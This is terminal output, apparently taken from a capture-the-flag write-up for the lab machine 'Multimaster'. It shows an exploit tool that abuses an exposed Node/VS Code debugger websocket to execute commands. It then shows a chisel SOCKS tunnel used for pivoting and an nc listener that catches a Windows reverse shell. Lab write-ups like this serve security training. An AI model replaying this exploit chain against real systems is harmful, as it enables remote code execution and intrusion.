 root@kali:~/tools/inspector-exploiter# proxychains node index.js 127.0.0.1 44504 this_arg_ignored
ProxyChains-3.1 (http://proxychains.sf.net)
[?] Getting webSocketDebuggerUrl from http://127.0.0.1:44504/json
|S-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:44504-<><>-OK
[!] Found webSocketDebuggerUrl: ws://127.0.0.1:44504/360900b3-e8b2-4b89-aa43-a090d0d3e844
|S-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:44504-<><>-OK
[?] Connection established to ws://127.0.0.1:44504/360900b3-e8b2-4b89-aa43-a090d0d3e844
[!] Executing: this_arg_ignored
[?] Connection closed cleanly
root@kali:~/tools/inspector-exploiter#
root@kali: ~ 116x40
root@kali:~# chisel client -v --auth test:yolo1234 10.10.10.179:5989 socks
2020/03/08 15:51:04 client: Connecting to ws://10.10.10.179:5989
2020/03/08 15:51:04 client: proxy#1:127.0.0.1:1080=>socks: Listening
2020/03/08 15:51:04 client: Handshaking...
2020/03/08 15:51:04 client: Fingerprint 2f:84:22:d0:37:d1:ea:a4:a2:37:9f:20:a6:54:c9:b9
2020/03/08 15:51:04 client: Sending config
2020/03/08 15:51:04 client: Connected (Latency 16.669799ms)
2020/03/08 15:53:08 client: proxy#1:127.0.0.1:1080=>socks: conn#1: Open
2020/03/08 15:53:08 client: proxy#1:127.0.0.1:1080=>socks: conn#2: Open
2020/03/08 15:53:08 client: proxy#1:127.0.0.1:1080=>socks: conn#1: Close (sent 190B received 756B)
2020/03/08 15:53:08 client: proxy#1:127.0.0.1:1080=>socks: conn#2: Close (sent 1.95KB received 143B)
2020/03/08 15:53:31 client: proxy#1:127.0.0.1:1080=>socks: conn#3: Open
2020/03/08 15:53:32 client: proxy#1:127.0.0.1:1080=>socks: conn#3: Close (sent 14B received 12B)
2020/03/08 15:54:13 client: proxy#1:127.0.0.1:1080=>socks: conn#4: Open
2020/03/08 15:54:13 client: proxy#1:127.0.0.1:1080=>socks: conn#5: Open
2020/03/08 15:54:13 client: proxy#1:127.0.0.1:1080=>socks: conn#4: Close (sent 190B received 756B)
2020/03/08 15:54:14 client: proxy#1:127.0.0.1:1080=>socks: conn#5: Close (sent 1.95KB received 315B)
root@kali: ~ 119x40
root@kali:~# rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.179] 50653
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Program Files\Microsoft VS Code>whoami
whoami
megacorp\cyork
C:\Program Files\Microsoft VS Code>hostname
hostname
MULTIMASTER
C:\Program Files\Microsoft VS Code>